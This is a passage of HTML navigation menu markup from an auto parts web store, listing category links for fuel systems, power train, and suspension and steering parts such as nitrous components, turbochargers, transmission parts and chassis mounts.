                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds/"><span>Intake Manifolds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-plenums/"><span>Intake Manifolds - Plenums</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-runners/"><span>Intake Manifolds - Runners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/spacers/"><span>Spacers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/">
                                    <span>Nitrous Oxide Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blankets-bags/"><span>Blankets &amp; Bags</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-down-tubes/"><span>Blow Down Tubes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-off-disc/"><span>Blow Off Disc</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/bottle/"><span>Bottle</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/controllers/"><span>Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/conversions/"><span>Conversions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/filters/"><span>Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/jets/"><span>Jets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/nozzles/"><span>Nozzles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/plates/"><span>Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/pressure-sensor/"><span>Pressure Sensor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-illuminators/"><span>Purge Illuminators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-kits/"><span>Purge Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/refill-stations-components/"><span>Refill Stations &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/solenoid/"><span>Solenoid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/switches/"><span>Switches</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/systems/"><span>Systems</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/">
                                    <span>Oxygen Sensors, Controllers &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-controllers/"><span>Oxygen Sensor Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-wire-extension-kits/"><span>Oxygen Sensor Wire Extension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensors/"><span>Oxygen Sensors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/performance-packages/">
                                    <span>Performance Packages</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/performance-packages/performance-packages/"><span>Performance Packages</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/">
                                    <span>Superchargers, Turbochargers &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/blow-off-valves-components/"><span>Blow-Off Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/boost-controllers/"><span>Boost Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/burst-panels-pressure-valves-components/"><span>Burst Panels, Pressure Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/intercoolers-heat-exchangers/"><span>Intercoolers &amp; Heat Exchangers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/supercharger/"><span>Supercharger</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/turbocharger/"><span>Turbocharger</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/wastegates-components/"><span>Wastegates &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/">
                                    <span>Throttle Cables, Linkages, Brackets &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-brackets/"><span>Throttle Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-cables/"><span>Throttle Cables</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-linkage-components/"><span>Throttle Linkage &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-return-spring-brackets/"><span>Throttle Return Spring &amp; Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/">
                    <span>Power Train</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/flywheel/">
                                    <span>Flywheel</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/flywheels/"><span>Flywheels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/ring-gears/"><span>Ring Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/shims/"><span>Shims</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/weights/"><span>Weights</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/manual-transmission/">
                                    <span>Manual Transmission</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/b-s/"><span>B&amp;S</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bearing-retainers/"><span>Bearing Retainers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bearings/"><span>Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bushings/"><span>Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/cases-components/"><span>Cases &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/drive-flange-hubs/"><span>Drive Flange Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/gears/"><span>Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/rebuild-kits-components/"><span>Rebuild Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shafts/"><span>Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shift-forks/"><span>Shift Forks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shift-rods/"><span>Shift Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/springs/"><span>Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/tailhousings/"><span>Tailhousings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/thrust-washers/"><span>Thrust Washers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/transmissions/"><span>Transmissions</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/other-components/">
                                    <span>Other Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/4x4-driveline-components/"><span>4x4 Driveline Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/automatic-transmissions-components/"><span>Automatic Transmissions &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/bellhousings-components/"><span>Bellhousings &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/belt-chain-drive/"><span>Belt &amp; Chain Drive</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/clutches-components/"><span>Clutches &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/differentials-rear-end-components/"><span>Differentials &amp; Rear-End Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/drive-shafts-components/"><span>Drive Shafts &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/quick-change-differentials-components/"><span>Quick Change Differentials &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/shifters-components/"><span>Shifters &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/pilot-bearings/">
                                    <span>Pilot Bearings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bearings-roller/"><span>Pilot Bearings - Roller</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bushings/"><span>Pilot Bushings</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/">
                    <span>Suspension + Steering</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/">
                                    <span>Air Suspension &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-load-levelers-air-helper-springs/"><span>Air Load Levelers &amp; Air Helper Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-components/"><span>Air Suspension Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-compressors-kits/"><span>Air Suspension Compressors &amp; Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-kits-air-shocks/"><span>Air Suspension Kits &amp; Air Shocks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-tanks/"><span>Air Suspension Tanks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/">
                                    <span>Chassis &amp; Frame Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/ballast/"><span>Ballast</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-kits/"><span>Chassis Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-stiffeners/"><span>Chassis Stiffeners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/frame-rails/"><span>Frame Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/subframe-connectors-components/"><span>Subframe Connectors &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/">
                                    <span>Chassis Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/ballast-brackets/"><span>Ballast Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-lift-kits-component/"><span>Body Lift Kits &amp; Component</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/"><span>Body Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-panel-brackets/"><span>Body Panel Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/engine-conversion-kits/"><span>Engine Conversion Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-mounts/"><span>Motor Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-plates/"><span>Motor Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/transmission-mounts/"><span>Transmission Mounts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/">
                                    <span>Chassis Fabrication Materials</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-aluminum/"><span>Angle &amp; Flat Stock - Aluminum</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-steel/"><span>Angle &amp; Flat Stock - Steel</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/chassis-tabs-brackets-components/"><span>Chassis Tabs, Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/tubing/"><span>Tubing</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/crossmembers/">
                                    <span>Crossmembers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/k-members-components/"><span>K-Members &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/ladder-bar-crossmembers/"><span>Ladder Bar Crossmembers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/shock-crossmembers/"><span>Shock Crossmembers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/transmission-crossmembers/"><span>Transmission Crossmembers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/">
                                    <span>Front Suspension Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/control-arm-support-braces/"><span>Control Arm Support Braces</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-axles/"><span>Front Axles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arm-components/"><span>Front Control Arm Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arms/"><span>Front Control Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-rods/"><span>Strut Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-tower-bars-components/"><span>Strut Tower Bars &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/track-bars/"><span>Track Bars</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/power-steering-components/">
                                    <span>Power Steering &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/filters/"><span>Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-bearings/"><span>Pump Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-components/"><span>Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pumps/"><span>Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoir-caps/"><span>Reservoir Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoirs/"><span>Reservoirs</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/">
                                    <span>Rack &amp; Pinions, Steering Boxes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/rack-pinions/"><span>Rack &amp; Pinions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/steering-boxes/"><span>Steering Boxes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/">
                                    <span>Rear Suspension Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/birdcage/"><span>Birdcage</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/jacobs-ladder/"><span>Jacob&#x27;s Ladder</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
